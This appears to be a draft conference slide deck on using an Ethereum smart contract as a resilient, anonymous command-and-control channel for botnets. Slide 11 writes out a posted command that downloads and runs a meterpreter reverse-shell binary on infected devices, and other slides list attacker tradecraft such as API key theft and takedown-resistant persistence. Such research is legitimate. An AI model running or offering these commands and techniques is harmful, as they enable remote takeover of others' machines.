Slide 1
DAPPin that Gas A Blockchain Enabled C2 Solution
shiloh (Cooper Wiegand)
⚕Dr. ALE🍺 (Dr. Aaron Estes)

Slide 2
Table of Contents
Table of Contents | 2
What is a Command and Control (C2) Server? | 3
What is a Blockchain? | 4
Benefits of a Blockchain Based C2 Solution | 5
C2 Solidity Smart Contract (DAPP) | 6
Infected Device Endpoint | 7
[Demo] Blockchain C2 Simple Commanding | 8
[Future Slide] Additional Vectors | 9
[Future Slide] Mitigations and Practicality | 10
[Demo] Blockchain C2 Commanding a Local Botnet | 11
[Demo] Commanding an Active Botnet Walking Around DEFCON | 12
References | 13

Slide 3

What is a Command and Control (C2) Server?
Possible network topology of a traditional C2 server
“Command-and-control servers, also called C&C or C2, are used by attackers to maintain communications with compromised systems within a target network.” (TechTarget)

Slide 4


What is a Blockchain?
A “Distributed Ledger”
A blockchain is a growing list of records, called blocks, that are linked together using cryptography.
Once a new block is linked to the chain, it and all previous blocks are forever unalterable
Some blockchains, such as the Ethereum blockchain, can host and process code
Blockchain operating as a “Ledger”
Network of synchronized Ethereum Nodes creating a “Distributed Ledger”

Slide 5

Benefits of a Blockchain Based C2 Solution
Anonymity
Commands are sent utilizing anonymous blockchain wallets (burner wallets can be rapidly created)
Web3 providers/routes can be created and destroyed anonymously
API hijacking can help obscure origin and shift blame to others
Resiliency
There is no "kill-switch", data is protected by a network churning “billions” (CoinMarketCap) of USD in assets each day and is duplicated across “hundreds of thousands of nodes” (IEEE)
Persistence can be achieved via hot-swapping authorized attackers, routes in the Web3 Provider Layer, and even multiple C2 hosts within the blockchain
Autonomy
Command sequences will be stored forever and will continue to take effect even if the attacker is removed from the picture
Possible network topology of a blockchain based C2 solution
Notes:
Talk to the fact that we are not the first to use these and we definitely wont be the last

Slide 6

C2 Solidity Smart Contract (DAPP)
Utilizes a One -> Many messaging model where commanders/shepherds send a message to whichever tags/channels they wish to communicate with
Paid Functions (require “gas” to process & store data)
burn()
push_post(message, [tags])
Free Functions
get_post(posthash)
get_postcount_from_address_tag(shepherd, tag)
get_posthash_from_address_tag_id(shepherd, tag, id)
The push_post method used to send commands to endpoints on infected devices
Notes:
Add a voice track to talk about what a Solidity Smart Contract is

Slide 7



Infected Device Endpoint
Customizable for any language that supports Web3
Javascript, Python, .NET, C++, etc.
We utilized an OpCode system to reduce the amount of data needing to be stored on the blockchain
OpCode 1: Add an additional Tag/Channel
OpCode 6: Remove a C2 Relay
Extendable Features / Possible Upgrades
Persistence: Update Tags, Shepherds, Relays, W3 Providers
Covert: End-to-end encryption (E2EE), Auto-Disposal
Required Initialization Information
Example OpCodes
Example Command_Received to add an additional C2 Relay

Slide 8
[Demo] Blockchain C2 Simple Commanding
TBD

Slide 9
[Future Slide] Additional Vectors
Service Theft via Infura keys (API hijacking)
Automation of wallet and web3 provider/routes creation
Eternal auto-pwn (commands can’t be taken down)
“long haul” C2: essentially a secondary C2 that maintains persistence over very-long periods of time, makes it difficult for defenders to totally uproot the attack
Gas station funding so bots can talk on blockchain for free

Slide 10
[Future Slide] Mitigations and Practicality
Something about Mitigations
Something about how you will still probably need some actual servers for data exfil and such
Something about how there are other blockchains that are faster and cheaper
Something about how it can be used in case your primary C2 is lost

Slide 11


[Demo] Blockchain C2 Commanding a Local Botnet
Post Message:
0~wget https://github.com/Cooperw/meterpreter_executables/raw/main/linux_x64_meterpreter_reverse_tcp_local_4444.elf; chmod +x linux_x64_meterpreter_reverse_tcp_local_4444.elf; ./linux_x64_meterpreter_reverse_tcp_local_4444.elf
OpCode 0 => “Run Raw Command”
Download some meterpreter code to the target device
Designate the script executable
Execute the downloaded script
Preparing a command for our C2 Smart Contract using the Remix IDE
25 instances of our, web3 enabled, bot endpoint

Slide 12
[Demo] Commanding an Active Botnet Walking Around DEFCON
It’s a surprise

Slide 13
References
https://coinmarketcap.com/
https://ieeexplore.ieee.org/document/9236965
https://www.techtarget.com/searchsecurity/feature/Command-and-control-servers-The-puppet-masters-that-govern-malware
https://web3-technology-stack.readthedocs.io/en/latest/layer_3/apis/

